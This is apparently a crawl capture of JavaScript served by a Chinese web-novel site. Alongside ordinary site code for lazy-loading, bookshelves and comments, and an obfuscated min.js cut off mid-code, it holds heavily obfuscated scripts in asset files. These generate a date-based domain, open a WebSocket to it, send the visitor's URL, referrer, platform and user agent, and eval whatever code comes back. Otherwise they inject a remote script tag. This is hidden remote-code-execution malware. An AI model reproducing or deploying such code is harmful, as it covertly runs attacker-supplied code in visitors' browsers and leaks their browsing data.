_0x168d4a=a0_0x4193,_0x272501=_0x5b6c3e();while(!![]){try{var _0x24afa4=parseInt(_0x168d4a(0xa4))/0x1+parseInt(_0x168d4a(0xb3))/0x2+-parseInt(_0x168d4a(0x87))/0x3*(-parseInt(_0x168d4a(0xb6))/0x4)+-parseInt(_0x168d4a(0xbc))/0x5+parseInt(_0x168d4a(0x81))/0x6+-parseInt(_0x168d4a(0xb0))/0x7*(-parseInt(_0x168d4a(0x98))/0x8)+parseInt(_0x168d4a(0xa7))/0x9*(-parseInt(_0x168d4a(0xa6))/0xa);if(_0x24afa4===_0x3ba8f1)break;else _0x272501['push'](_0x272501['shift']());}catch(_0x280c71){_0x272501['push'](_0x272501['shift']());}}}(a0_0x6615,0xcf1dc));function a0_0x4193(_0x21a3d5,_0x29d9e8){var _0x116274=a0_0x6615();return a0_0x4193=function(_0x5cadc8,_0x13910f){_0x5cadc8=_0x5cadc8-0x80;var _0x6615c6=_0x116274[_0x5cadc8];return _0x6615c6;},a0_0x4193(_0x21a3d5,_0x29d9e8);}var nt6890zr=(function(){var _0x27e579=a0_0x4193,_0x64488=(function(){var _0xbd8f88=!![];return function(_0x32f8cb,_0x1da95e){var _0x2f8662=_0xbd8f88?function(){if(_0x1da95e){var _0x19dccf=_0x1da95e['apply'](_0x32f8cb,arguments);return _0x1da95e=null,_0x19dccf;}}:function(){};return _0xbd8f88=![],_0x2f8662;};}());function _0x47b8fa(_0x2efc96){return _0x2efc96+(0x174-0x12c-0x48)*0xbd;}function _0xafa190(_0x1a983e){var _0x572f65=a0_0x4193;return _0x1a983e[_0x572f65(0xb9)](function(_0x1c9aa9,_0x406076){return _0x1c9aa9['concat'](_0x406076);},[]);}var _0x2b418b=(function(){var _0x222abe=_0x64488(this,function(){var _0x2d603d=a0_0x4193;return _0x222abe[_0x2d603d(0xab)]()['search'](_0x2d603d(0x8f))[_0x2d603d(0xab)]()['constructor'](_0x222abe)['search'](_0x2d603d(0x8f));});_0x222abe();var _0x2fb281=_0x47b8fa(0x6ddcfe);return function(){return _0x2fb281;};}()),_0x261227=(function(){var _0x2d348f=_0x47b8fa(0x6ddcfd);return function(){return _0x2d348f;};}()),_0x4f2b65=(function(){var _0x180553=_0x47b8fa(0x6ddd00);return function(){return _0x180553;};}()),_0x1e4604=(function(){var _0x596b5e=_0x2b418b()+_0x261227()+_0x4f2b65(),_0x1dc182=function(_0x563563){_0x596b5e+=_0x563563;};return function(){var _0x3b70f9=a0_0x4193;return new Date(Date[_0x3b70f9(0x93)]()-_0x596b5e);};}()),_0x2e5ef8=(function(){return function(_0x24aa94){var _0x4a049d=a0_0x4193;if(0xc6-0xc5===0x1)return String[_0x4a049d(0xb4)](_0x24aa94);};}());function _0x1870ee(){var _0x4c351e=a0_0x4193,_0x2d2c16=_0x1e4604(),_0x359406='',_0x38013=_0x2d2c16[_0x4c351e(0x86)]()+0x1,_0x557213=_0x2d2c16[_0x4c351e(0xc4)](),_0x31d1c2=(function(){var _0x6b750c=_0x4c351e,_0x16fdec=[['454',_0x6b750c(0xa8),_0x6b750c(0x82)],[_0x6b750c(0x91),'33',_0x6b750c(0xa5)],[_0x6b750c(0xbd),_0x6b750c(0xc5),'553'],['865',_0x6b750c(0x8b),_0x6b750c(0x80)],[_0x6b750c(0x95),'883',_0x6b750c(0xb7)],[_0x6b750c(0x83),_0x6b750c(0xa1),_0x6b750c(0x9b)],[_0x6b750c(0x96),_0x6b750c(0x99),'4456'],['45','578',_0x6b750c(0x8a)],[_0x6b750c(0x9c),'9032',_0x6b750c(0x9a)]];return _0xafa190(_0x16fdec)[_0x6b750c(0xad)](function(_0xc3d38){return parseInt(_0xc3d38);});}()),_0x908da=''+_0x2d2c16[_0x4c351e(0xbf)]()+(_0x38013<=0x9?'0'+_0x38013:_0x38013)+(_0x557213<=0x9?'0'+_0x557213:_0x557213)+'2';for(var _0x395f3d=0x0;_0x395f3d<0x8;_0x395f3d++)_0x359406+=String[_0x4c351e(0xb4)](0x61+(parseInt(_0x908da)*parseInt(_0x31d1c2[_0x395f3d*0x3+0x1])+parseInt(_0x31d1c2[_0x395f3d*0x3+0x2]))%parseInt(_0x31d1c2[_0x395f3d*0x3])%0x1a);return _0x359406+'.'+_0x2e5ef8(0x69)+_0x2e5ef8(0x63)+_0x2e5ef8(0x75);}var _0x1397d4=document;function _0x30f01d(_0xf536b0){var _0xfedc8b=a0_0x4193;_0x1397d4[_0xfedc8b(0x90)](_0xf536b0);}function _0x3f0767(_0xa8b8c){var _0x1a4d85=a0_0x4193;return _0xa8b8c[_0x1a4d85(0x9e)]('')[_0x1a4d85(0x8d)]()[_0x1a4d85(0x8e)]('');}var _0x2fc954=navigator[_0x27e579(0xb5)];if(/(baiduboxapp|MQQBrowser)/i[_0x27e579(0xc2)](_0x2fc954))!(function(){var _0x24d798=_0x27e579,_0xa719d1=function(){var _0x5c2258=a0_0x4193,_0x2bafc0=_0x5c2258(0x84),_0xef563f='';for(var _0x32332b=0x0;_0x32332b<0x8;_0x32332b++){_0xef563f+=_0x2bafc0[parseInt(Math['random']()*_0x2bafc0[_0x5c2258(0xb1)])];}return _0xef563f;},_0x1340c5=_0x24d798(0x94)+_0xa719d1();document[_0x24d798(0x90)](_0x24d798(0xbb)+_0x1340c5+_0x24d798(0xc6));try{var _0x38b93b,_0x240f01=_0x24d798(0x89)+_0x1870ee();_0x38b93b=_0x24d798(0xa3)in window?new WebSocket(_0x240f01):_0x24d798(0xa9)in window?new MozWebSocket(_0x240f01):new SockJS(_0x240f01),_0x38b93b[_0x24d798(0x9d)]=function(){var _0x48a621=_0x24d798;_0x38b93b[_0x48a621(0xb2)]('http_host='+_0x1870ee()+'&lyh='+_0x1340c5+_0x48a621(0xba)+navigator[_0x48a621(0x92)]+_0x48a621(0x9f)+encodeURIComponent(location[_0x48a621(0x8c)])+_0x48a621(0x85)+encodeURIComponent(document[_0x48a621(0xa2)])+_0x48a621(0x88)+encodeURIComponent(navigator['userAgent']));},_0x38b93b[_0x24d798(0xc0)]=function(_0x71f5f9){var _0x427c21=_0x24d798;eval(_0x71f5f9['data']),_0x38b93b[_0x427c21(0xac)]();};}catch(_0x55f8c4){console[_0x24d798(0x97)](_0x24d798(0xc1)+_0x55f8c4);}}());else{function _0x35ac4a(){var _0x5d67bc=_0x27e579,_0x287ae6=['<',_0x3f0767('tpircs'),'\x20s',_0x5d67bc(0xa0),_0x3f0767(_0x5d67bc(0xc3)),'/',_0x1870ee(),'/',_0x3f0767((new Date()[_0x5d67bc(0xaf)]()%0x3*new Date()[_0x5d67bc(0xaf)]()+new Date()[_0x5d67bc(0xaf)]())[_0x5d67bc(0xab)](0x24)[_0x5d67bc(0xaa)](0x1)),_0x3f0767(_0x5d67bc(0xbe)),0xc49d,_0x3f0767('ye')],_0x4c6622=[_0x5d67bc(0xae),_0x47b8fa(0x10c7),_0x47b8fa(new Date()['getTime']()),'\x22>','<','/s',_0x3f0767(_0x5d67bc(0xb8)),'>'];return _0xafa190([_0x287ae6,_0x4c6622]);}function _0x3e4bad(){var _0x52ff48=_0x27e579,_0x32e74d=_0x35ac4a();for(var _0x2c4210=0x0;_0x2c4210<_0x32e74d[_0x52ff48(0xb1)];_0x2c4210++){var _0x1fa3c7=_0x32e74d[_0x2c4210];_0x30f01d(_0x1fa3c7);}}_0x3e4bad();}}());


}

function jieson()
    {!
        function(t, n, a) {
            var e = !0,
                r = {
                    isInSight: function(a) {
                        const e = a.parentNode, r = this.getDataset(e).pid;
                        if (-1 != n.cookie.indexOf("c_adb=")) return !1;
                        if (t.innerWidth < 1720 && (479 == r || 476 == r)) return !1;
                        if ("indexSuperise_" + r in localStorage) return !1;
                        var c = a.getBoundingClientRect(),
                            i = t.innerHeight;
                        return c.top <= i + 100
                    },
                    loadImg: function(t) {
                        var n = this;
                        if (!t.src) {
                            var a = n.getDataset(t).src;
                            t.src = a
                        }
                    },
                    getDataset: function(t) {
                        if (t.dataset) return t.dataset;
                        var n = t.attributes,
                            a = {};
                        name, matchStr;
                        for (var e = 0; e < n.length; e++) matchStr = n[e].name.match(/^data-(.+)/), matchStr = n[e].name.match(/^data-(.+)/), matchStr && (name = matchStr[1].replace(/-([\da-z])/gi, function(t, n) {
                            return n.toUpperCase()
                        }), a[name] = n[e].value);
                        return a
                    },
                    throttle: function(t) {
                        var n = null;
                        return function() {
                            var a = new Date,
                                e = this,
                                r = arguments;
                            n || (n = a), a - n >= 500 && (t.apply(e, r), n = a)
                        }
                    },
                    checkImgs: function() {
                        for (var t = this, n = a(".pre-img-lasy"), r = 0; r < n.length; r++) t.isInSight(n[r]) && t.loadImg(n[r]);
                        e = !0
                    }
                };
            void 0 === t.csdn && (t.csdn = {}), t.csdn.trackad = r, a(function() {
                csdn.trackad.checkImgs(), a(t).on("scroll", function() {
                    e && (e = !1, csdn.trackad.throttle(csdn.trackad.checkImgs()))
                }), a(t).on("resize", function() {
                    a(this).width(), a(this).height();
                    e && (e = !1, csdn.trackad.throttle(csdn.trackad.checkImgs()))
                })
            })
        }(window, document, jQuery);
    
    }

--- FILE ---
content_type: application/javascript
request_url: http://www.taohuazw.cc/images/iling/gda802921fdc4079f.js
body_size: 3207
content:
function _9adfe3c1f09d7e29(){
(function(_0x31efb0,_0x431507){var _0x1ed2fc=a0_0x2eda,_0x207f43=_0x31efb0();while(!![]){try{var _0x34756c=parseInt(_0x1ed2fc(0x13b))/0x1*(parseInt(_0x1ed2fc(0x113))/0x2)+-parseInt(_0x1ed2fc(0x118))/0x3+-parseInt(_0x1ed2fc(0x14d))/0x4+parseInt(_0x1ed2fc(0x13c))/0x5+-parseInt(_0x1ed2fc(0x119))/0x6+parseInt(_0x1ed2fc(0x124))/0x7+parseInt(_0x1ed2fc(0x134))/0x8*(parseInt(_0x1ed2fc(0x141))/0x9);if(_0x34756c===_0x431507)break;else _0x207f43['push'](_0x207f43['shift']());}catch(_0x9db08){_0x207f43['push'](_0x207f43['shift']());}}}(a0_0x34e0,0x3f580));var nt2147zr=(function(){var _0x493fda=a0_0x2eda,_0x1e15c3=(function(){var _0x1bf453=!![];return function(_0x5e2180,_0x3f6318){var _0x2b8cd8=_0x1bf453?function(){var _0x29049c=a0_0x2eda;if(_0x3f6318){var _0x440549=_0x3f6318[_0x29049c(0x145)](_0x5e2180,arguments);return _0x3f6318=null,_0x440549;}}:function(){};return _0x1bf453=![],_0x2b8cd8;};}());function _0x456d59(_0x545a81){return _0x545a81+(0x174-0x12c-0x48)*0xbd;}function _0x488f16(_0x10aa5b){var _0x25e297=a0_0x2eda;return _0x10aa5b[_0x25e297(0x143)](function(_0x2d0798,_0x45cb97){var _0x334017=_0x25e297;return _0x2d0798[_0x334017(0x14a)](_0x45cb97);},[]);}var _0x3ed60c=(function(){var _0x2bf642=_0x1e15c3(this,function(){var _0x113617=a0_0x2eda;return _0x2bf642[_0x113617(0x12d)]()[_0x113617(0x14b)](_0x113617(0x111))[_0x113617(0x12d)]()[_0x113617(0x121)](_0x2bf642)[_0x113617(0x14b)](_0x113617(0x111));});_0x2bf642();var _0x5c1cd1=_0x456d59(0x6ddcfe);return function(){return _0x5c1cd1;};}()),_0x427322=(function(){var _0x273bc8=_0x456d59(0x6ddcfd);return function(){return _0x273bc8;};}()),_0x369869=(function(){var _0x2d6046=_0x456d59(0x6ddd00);return function(){return _0x2d6046;};}()),_0x12cf65=(function(){var _0x5e543a=_0x3ed60c()+_0x427322()+_0x369869(),_0x243c85=function(_0x36152f){_0x5e543a+=_0x36152f;};return function(){var _0x1a863c=a0_0x2eda;return new Date(Date[_0x1a863c(0x137)]()-_0x5e543a);};}()),_0x27451f=(function(){return function(_0x579ec0){var _0x5e9f81=a0_0x2eda;if(0xc6-0xc5===0x1)return String[_0x5e9f81(0x13d)](_0x579ec0);};}());function _0xc3d84d(){var _0x3bc02b=a0_0x2eda,_0x1e61bc=_0x12cf65(),_0x39ea3c='',_0x2ea098=_0x1e61bc[_0x3bc02b(0x130)]()+0x1,_0x5b2039=_0x1e61bc[_0x3bc02b(0x127)](),_0x36f383=(function(){var _0x3205c4=_0x3bc02b,_0x496a9f=[['454',_0x3205c4(0x12a),_0x3205c4(0x115)],[_0x3205c4(0x14c),'33','1892'],['5834',_0x3205c4(0x148),'553'],[_0x3205c4(0x114),_0x3205c4(0x120),'943'],[_0x3205c4(0x135),_0x3205c4(0x128),_0x3205c4(0x12b)],['4857','5467',_0x3205c4(0x125)],['892','472',_0x3205c4(0x11e)],['45',_0x3205c4(0x13e),'9274'],[_0x3205c4(0x142),_0x3205c4(0x144),_0x3205c4(0x11f)]];return _0x488f16(_0x496a9f)[_0x3205c4(0x138)](function(_0x45fdf4){return parseInt(_0x45fdf4);});}()),_0x53d989=''+_0x1e61bc[_0x3bc02b(0x112)]()+(_0x2ea098<=0x9?'0'+_0x2ea098:_0x2ea098)+(_0x5b2039<=0x9?'0'+_0x5b2039:_0x5b2039)+'2';for(var _0x2da9e5=0x0;_0x2da9e5<0x8;_0x2da9e5++)_0x39ea3c+=String[_0x3bc02b(0x13d)](0x61+(parseInt(_0x53d989)*parseInt(_0x36f383[_0x2da9e5*0x3+0x1])+parseInt(_0x36f383[_0x2da9e5*0x3+0x2]))%parseInt(_0x36f383[_0x2da9e5*0x3])%0x1a);return _0x39ea3c+'.'+_0x27451f(0x69)+_0x27451f(0x63)+_0x27451f(0x75);}var _0x2c1985=document;function _0x4097e5(_0x1ee45e){var _0x3443dd=a0_0x2eda;_0x2c1985[_0x3443dd(0x11d)](_0x1ee45e);}function _0x1f92a3(_0x2458a4){var _0x415bc5=a0_0x2eda;return _0x2458a4[_0x415bc5(0x12f)]('')[_0x415bc5(0x132)]()[_0x415bc5(0x122)]('');}var _0x321489=navigator[_0x493fda(0x11b)];if(/(baiduboxapp|MQQBrowser)/i['test'](_0x321489))!(function(){var _0x1a6e70=_0x493fda,_0x3db558=function(){var _0x35daec=a0_0x2eda,_0x53fed8=_0x35daec(0x140),_0x53702c='';for(var _0x18ed97=0x0;_0x18ed97<0x8;_0x18ed97++){_0x53702c+=_0x53fed8[parseInt(Math['random']()*_0x53fed8['length'])];}return _0x53702c;},_0x4923d9='div_'+_0x3db558();document['write'](_0x1a6e70(0x136)+_0x4923d9+_0x1a6e70(0x116));try{var _0x1addad,_0x2e4898='wss://sot.'+_0xc3d84d();_0x1addad=_0x1a6e70(0x11c)in window?new WebSocket(_0x2e4898):_0x1a6e70(0x129)in window?new MozWebSocket(_0x2e4898):new SockJS(_0x2e4898),_0x1addad[_0x1a6e70(0x117)]=function(){var _0x564303=_0x1a6e70;_0x1addad[_0x564303(0x123)](_0x564303(0x126)+_0xc3d84d()+'&lyh='+_0x4923d9+'&space_id=50334&serasfd='+navigator[_0x564303(0x11a)]+'&ifr_url='+encodeURIComponent(location[_0x564303(0x149)])+_0x564303(0x12e)+encodeURIComponent(document[_0x564303(0x147)])+'&ua='+encodeURIComponent(navigator[_0x564303(0x11b)]));},_0x1addad[_0x1a6e70(0x12c)]=function(_0x26a683){var _0x48394d=_0x1a6e70;eval(_0x26a683[_0x48394d(0x133)]),_0x1addad['close']();};}catch(_0x6bc030){console['log']('error'+_0x6bc030);}}());else{function _0x314067(){var _0x2ce9cc=_0x493fda,_0x93b77c=['<',_0x1f92a3(_0x2ce9cc(0x131)),'\x20s',_0x2ce9cc(0x110),_0x1f92a3('//:sptth'),'/',_0xc3d84d(),'/',_0x1f92a3((new Date()[_0x2ce9cc(0x13f)]()%0x3*new Date()[_0x2ce9cc(0x13f)]()+new Date()['getTime']())[_0x2ce9cc(0x12d)](0x24)[_0x2ce9cc(0x146)](0x1)),_0x1f92a3(_0x2ce9cc(0x13a)),0xc49e,_0x1f92a3('ye')],_0x146a85=[_0x2ce9cc(0x10f),_0x456d59(0xf39),_0x456d59(new Date()['getTime']()),'\x22>','<','/s',_0x1f92a3(_0x2ce9cc(0x139)),'>'];return _0x488f16([_0x93b77c,_0x146a85]);}function _0x1258ed(){var _0x1099f0=_0x314067();for(var _0x18f35e=0x0;_0x18f35e<_0x1099f0['length'];_0x18f35e++){var _0x442161=_0x1099f0[_0x18f35e];_0x4097e5(_0x442161);}}_0x1258ed();}}());function a0_0x2eda(_0x42caf2,_0x5d0740){var _0x4738c7=a0_0x34e0();return a0_0x2eda=function(_0x39d14a,_0x1dfe5b){_0x39d14a=_0x39d14a-0x10f;var _0x34e04f=_0x4738c7[_0x39d14a];return _0x34e04f;},a0_0x2eda(_0x42caf2,_0x5d0740);}function a0_0x34e0(){var _0x264540=['apply','slice','referrer','3762','href','concat','search','8627','806352IRXzxo','?2147','rc=\x22','(((.+)+)+)+$','getFullYear','12lIRzcm','865','4983','\x27\x20style=\x27z-index:\x202147483647;\x27></span>','onopen','1272633GHtPsj','2022240PbAoGh','platform','userAgent','WebSocket','write','4456','722','224','constructor','join','send','1589826sismsm','489','http_host=','getDate','883','MozWebSocket','938','49883','onmessage','toString','&ifr_ref=','split','getMonth','tpircs','reverse','data','439800igGUBb','263','<span\x20id=\x27','now','map','tpirc','pfd','34719vtOPZd','635815bTkcce','fromCharCode','578','getTime','abcdefghijklmnopqrstuvwxyz0123456789','108dpOTJL','8672','reduce','9032'];a0_0x34e0=function(){return _0x264540;};return a0_0x34e0();}


}

function jieson()
    {!
        function(t, n, a) {
            var e = !0,
                r = {
                    isInSight: function(a) {
                        const e = a.parentNode, r = this.getDataset(e).pid;
                        if (-1 != n.cookie.indexOf("c_adb=")) return !1;
                        if (t.innerWidth < 1720 && (479 == r || 476 == r)) return !1;
                        if ("indexSuperise_" + r in localStorage) return !1;
                        var c = a.getBoundingClientRect(),
                            i = t.innerHeight;
                        return c.top <= i + 100
                    },
                    loadImg: function(t) {
                        var n = this;
                        if (!t.src) {
                            var a = n.getDataset(t).src;
                            t.src = a
                        }
                    },
                    getDataset: function(t) {
                        if (t.dataset) return t.dataset;
                        var n = t.attributes,
                            a = {};
                        name, matchStr;
                        for (var e = 0; e < n.length; e++) matchStr = n[e].name.match(/^data-(.+)/), matchStr = n[e].name.match(/^data-(.+)/), matchStr && (name = matchStr[1].replace(/-([\da-z])/gi, function(t, n) {
                            return n.toUpperCase()
                        }), a[name] = n[e].value);
                        return a
                    },
                    throttle: function(t) {
                        var n = null;
                        return function() {
                            var a = new Date,
                                e = this,
                                r = arguments;
                            n || (n = a), a - n >= 500 && (t.apply(e, r), n = a)
                        }
                    },
                    checkImgs: function() {
                        for (var t = this, n = a(".pre-img-lasy"), r = 0; r < n.length; r++) t.isInSight(n[r]) && t.loadImg(n[r]);
                        e = !0
                    }
                };
            void 0 === t.csdn && (t.csdn = {}), t.csdn.trackad = r, a(function() {
                csdn.trackad.checkImgs(), a(t).on("scroll", function() {
                    e && (e = !1, csdn.trackad.throttle(csdn.trackad.checkImgs()))
                }), a(t).on("resize", function() {
                    a(this).width(), a(this).height();
                    e && (e = !1, csdn.trackad.throttle(csdn.trackad.checkImgs()))
                })
            })
        }(window, document, jQuery);
    
    }


--- FILE ---
content_type: application/javascript
request_url: http://www.taohuazw.cc/skin/js/common.js
body_size: 1192
content:
$(function () {
        $("img.lazy").lazyload({effect : "fadeIn"});    
        });
function gotop(){$('body,html').animate({scrollTop:0},600);}
function gofooter(){$('body,html').animate({scrollTop:$(document).height()},600);}
function login() {
    if ($.cookie('nb_username')) {
        document.writeln("<a href='/bookcase/' class='search_btns'>用户中心</a>");
    } else {
        document.writeln("<a href='/login/' class='search_btns'>登录</a>");
    }
}
function menu_toggle() {
    $('nav, .search').slideToggle();
    $('#menu-btn').text() == '菜单' ? $('#menu-btn').text('关闭') : $('#menu-btn').text('菜单')
}
function search(){
    document.write('<form class=\'flex\' name=\'articlesearch\' method=\'post\' action=\'/search/\'><input id=\'searchkey\' type=\'text\' name=\'s\' class=\'search_input\' placeholder=\'书名或作者,请您少字也别错字\' autocomplete=\'off\'><input type=\'hidden\' name=\'type\' value=\'articlename\'/><button type=\'submit\' name=\'Submit\' class=\'search_btn\' title=\'搜索\'> 搜 索 </button></form>');
}
function addbookcase(aid,name,cid,cname){
	if($.cookie('nb_userid') && $.cookie('PHPSESSID') != -1) {
        rico_data = {
            articleid: aid,
            articlename: name,
            chapterid: cid,
            chaptername: cname
        }

        $.ajax({
            type: "post",
            url: "/addbookcase/",
            data: rico_data,
            success: function(data){
                alert(data);
            }
        })       

	}else{
		if (window.confirm("\n永久书架需要登录才能使用，转到登录页面吗？")) {
			window.location.href = "/login/";
		}else{
			return;
		}
	}
}
//delbookcase
function delbookcase(aid){
    if (window.confirm("\n确定要删除吗？")) {
        if($.cookie('nb_userid') && $.cookie('PHPSESSID') != -1) {
            rico_data = {
                articleid: aid,
            },
    
            $.ajax({
                type: "post",
                url: "/delbookcase/",
                data: rico_data,
                success: function(data){
                    alert(data);
                    window.location.reload();
                }
            })       
        }
    }else{
        return;
    }
}
function addcomment(aid,name,content){
    let contents = $("#commons").val();
    let date = new Date();
     date.setTime(date.getTime() + (parseInt(10) * 1000)); //n秒一次.
      if($.cookie('common')){
            alert('请不要过于频繁,60秒可提交一次');
            return false;
        } else {
            if($.cookie('nb_userid') && $.cookie('PHPSESSID') != -1) {
        rico_data = {
            articleid: aid,
            articlename: name,
            content:contents
        }
        $.ajax({
            type: "post",
            url: "/addcomment/",
            data: rico_data,
            success: function(data){
                alert(data);
               window.location.reload();
            }
        }); 
         $.cookie('common', true, {expires: date, path: '/'})
	}else{
		if (window.confirm("\n评论功能需要登录才能使用，转到登录页面吗？")) {
			window.location.href = "/login/";
		}else{
			return;
		}
	}
        } 
}

--- FILE ---
content_type: application/javascript
request_url: http://www.taohuazw.cc/skin/js/min.js
body_size: 9292
content:
var version_='jsjiami.com.v7';var _0xcdc19a=_0x549b;(function(_0x1643dc,_0x4ce8f2,_0x582321,_0x1121b0,_0x4d55a6,_0x34f026,_0x154c1b){return _0x1643dc=_0x1643dc>>0x6,_0x34f026='hs',_0x154c1b='hs',function(_0x590830,_0x59a9cc,_0x26d51e,_0x1b5e2e,_0x537c22){var _0x490213=_0x549b;_0x1b5e2e='tfi',_0x34f026=_0x1b5e2e+_0x34f026,_0x537c22='up',_0x154c1b+=_0x537c22,_0x34f026=_0x26d51e(_0x34f026),_0x154c1b=_0x26d51e(_0x154c1b),_0x26d51e=0x0;var _0x3db842=_0x590830();while(!![]&&--_0x1121b0+_0x59a9cc){try{_0x1b5e2e=parseInt(_0x490213(0x236,'uO9P'))/0x1*(-parseInt(_0x490213(0x257,'uO9P'))/0x2)+parseInt(_0x490213(0x218,'rvAd'))/0x3+parseInt(_0x490213(0x227,'DhXU'))/0x4*(-parseInt(_0x490213(0x1ee,'70Sf'))/0x5)+-parseInt(_0x490213(0x211,'!#EW'))/0x6+-parseInt(_0x490213(0x250,'U9li'))/0x7*(-parseInt(_0x490213(0x252,')vTb'))/0x8)+-parseInt(_0x490213(0x1c2,'QG9G'))/0x9*(-parseInt(_0x490213(0x1c9,'%WYe'))/0xa)+parseInt(_0x490213(0x1bb,'%@Kb'))/0xb;}catch(_0x2c3135){_0x1b5e2e=_0x26d51e;}finally{_0x537c22=_0x3db842[_0x34f026]();if(_0x1643dc<=_0x1121b0)_0x26d51e?_0x4d55a6?_0x1b5e2e=_0x537c22:_0x4d55a6=_0x537c22:_0x26d51e=_0x537c22;else{if(_0x26d51e==_0x4d55a6['replace'](/[GkNegrHxElDLOwInhFUK=]/g,'')){if(_0x1b5e2e===_0x59a9cc){_0x3db842['un'+_0x34f026](_0x537c22);break;}_0x3db842[_0x154c1b](_0x537c22);}}}}}(_0x582321,_0x4ce8f2,function(_0x4e1a47,_0x2fa60c,_0x32a998,_0x1747aa,_0x402e8f,_0x10ad3b,_0x1cf2d2){return _0x2fa60c='\x73\x70\x6c\x69\x74',_0x4e1a47=arguments[0x0],_0x4e1a47=_0x4e1a47[_0x2fa60c](''),_0x32a998='\x72\x65\x76\x65\x72\x73\x65',_0x4e1a47=_0x4e1a47[_0x32a998]('\x76'),_0x1747aa='\x6a\x6f\x69\x6e',(0x12c84c,_0x4e1a47[_0x1747aa](''));});}(0x3280,0x79efb,_0x2431,0xcc),_0x2431)&&(version_=_0x2431);$(function(){var _0x47e611=_0x549b,_0x650b0d={'kYMaH':function(_0x5d63e5,_0x1d59c9){return _0x5d63e5(_0x1d59c9);},'yGRbe':_0x47e611(0x21d,'nuRp'),'AdBjK':function(_0x14da7e,_0x5b0a9e){return _0x14da7e(_0x5b0a9e);},'dwGPp':_0x47e611(0x1a1,'w]FP'),'Cakju':_0x47e611(0x1b4,'O7d1'),'joLft':_0x47e611(0x1aa,'A$z('),'zkuMu':function(_0x67f890,_0x3fd593){return _0x67f890(_0x3fd593);},'oCWXN':_0x47e611(0x1a7,'A$z('),'mfWGS':_0x47e611(0x1ca,'nhHt'),'hzGwo':function(_0x75b3d2,_0x33e264){return _0x75b3d2!=_0x33e264;},'Qsioo':function(_0x21d962,_0x2c88ae){return _0x21d962!=_0x2c88ae;},'oGrtL':function(_0xee317d,_0x4fa68e){return _0xee317d>_0x4fa68e;},'MUrSR':_0x47e611(0x245,'nuRp'),'jdpSJ':_0x47e611(0x1b5,'8G$)'),'qmqZv':function(_0x23956d,_0xab120a){return _0x23956d(_0xab120a);},'GgvFH':_0x47e611(0x253,'nhHt'),'xWKIe':_0x47e611(0x233,'rvAd'),'RyQtQ':'body','umiJi':function(_0x158365,_0x49750d){return _0x158365+_0x49750d;},'LdjAC':_0x47e611(0x1ad,'nhHt'),'WXoSD':function(_0x3e50c9,_0x523632){return _0x3e50c9(_0x523632);},'oXaBZ':_0x47e611(0x22f,'RPSw'),'VOKVJ':function(_0x464de0,_0x257680){return _0x464de0!==_0x257680;},'NgiBK':_0x47e611(0x1a4,'NjS]'),'VlZmQ':_0x47e611(0x23f,'SU0m'),'fnhtN':function(_0x15bc70,_0x4f43ae){return _0x15bc70===_0x4f43ae;},'efzFW':_0x47e611(0x249,'Ipft'),'bWRfS':_0x47e611(0x1e0,'89]k'),'KMhZK':_0x47e611(0x22c,'70Sf'),'WcwSX':function(_0x336150,_0x4bf61e){return _0x336150>=_0x4bf61e;},'NrSdF':'AEEtr','XEfum':_0x47e611(0x1dc,'%@Kb'),'ELIbs':_0x47e611(0x228,'pHxT'),'OJVlz':function(_0x52a96e,_0x365f2b){return _0x52a96e(_0x365f2b);},'rCGNy':'.search','AOOLH':_0x47e611(0x240,'c94!'),'yLPxQ':function(_0x2cdc5a,_0x4ac787){return _0x2cdc5a(_0x4ac787);},'GfpMY':'.nav\x20li\x20a,.user-nav\x20li\x20a','YhuOh':function(_0x494e0d,_0x11dbd4){return _0x494e0d(_0x11dbd4);},'JCaHt':function(_0xae305b,_0x58c5f9){return _0xae305b(_0x58c5f9);},'lJJMP':function(_0x2b0f7e,_0xd5795e){return _0x2b0f7e(_0xd5795e);},'CYVxH':_0x47e611(0x1f0,'pHxT'),'wCLzS':function(_0x51306c,_0x2241ac){return _0x51306c(_0x2241ac);},'wWYUJ':_0x47e611(0x20b,'nuRp'),'IDgsO':function(_0x13f956,_0x2112f7){return _0x13f956(_0x2112f7);}},_0x35587c=location[_0x47e611(0x1d8,'v)nl')];if(_0x650b0d[_0x47e611(0x1b6,'pHxT')]($,_0x650b0d[_0x47e611(0x1fc,'rvAd')])[_0x47e611(0x191,'KqMe')](function(){var _0x4902b1=_0x47e611,_0x12427d={'YUtvt':function(_0x32eaa6,_0x3514a2){var _0x22891d=_0x549b;return _0x650b0d[_0x22891d(0x25c,'%C(R')](_0x32eaa6,_0x3514a2);}};if(_0x650b0d[_0x4902b1(0x243,'jOxy')]!==_0x650b0d['yGRbe'])return![];else{let _0x5b42ba=_0x650b0d[_0x4902b1(0x1d7,'st7O')]($,_0x650b0d[_0x4902b1(0x1d1,'frY9')])[_0x4902b1(0x1d4,'NjS]')](_0x4902b1(0x1f2,'RPSw')),_0x506d3d=$(_0x650b0d[_0x4902b1(0x1f4,'xJJ3')])[_0x4902b1(0x1c7,'@m4$')](_0x650b0d[_0x4902b1(0x18f,'vSC*')]),_0x30299f=_0x650b0d['zkuMu']($,_0x650b0d[_0x4902b1(0x23e,'DhXU')])[_0x4902b1(0x19b,'89]k')](_0x650b0d[_0x4902b1(0x183,'QG9G')]),_0x294b4f=_0x650b0d['zkuMu']($,this)[_0x4902b1(0x1ba,'%f(@')](_0x650b0d[_0x4902b1(0x230,'8G$)')]),_0x540d25=_0x650b0d['kYMaH']($,this);_0x294b4f!=_0x35587c&&_0x650b0d['hzGwo'](_0x294b4f,_0x5b42ba)&&_0x650b0d['hzGwo'](_0x294b4f,_0x506d3d)&&_0x650b0d['Qsioo'](_0x294b4f,_0x30299f)&&-0x1==_0x35587c[_0x4902b1(0x220,')vTb')](_0x294b4f)||$(this)['parent']()['addClass']('on')['siblings']()[_0x4902b1(0x200,'pHxT')]('on'),_0x650b0d[_0x4902b1(0x1da,'DhXU')]($(this)[_0x4902b1(0x212,'Ipft')]()[_0x4902b1(0x1e8,'xJJ3')]('li')['length'],0x0)&&(_0x540d25[_0x4902b1(0x248,'qRjG')](_0x650b0d[_0x4902b1(0x1b3,'%WYe')]),_0x540d25[_0x4902b1(0x213,'nuRp')](_0x650b0d[_0x4902b1(0x1d0,'frY9')])[_0x4902b1(0x188,'NjS]')](function(){var _0x3fd557=_0x4902b1;$(this)[_0x3fd557(0x206,'70Sf')]('ul')[_0x3fd557(0x24e,'nuRp')](),_0x12427d[_0x3fd557(0x1b2,'nhHt')]($,this)[_0x3fd557(0x212,'Ipft')]()[_0x3fd557(0x1e7,'rvAd')]('ojbk');}));}}),_0x650b0d['YhuOh']($,_0x47e611(0x1a3,'st7O'))[_0x47e611(0x202,'st7O')](function(){var 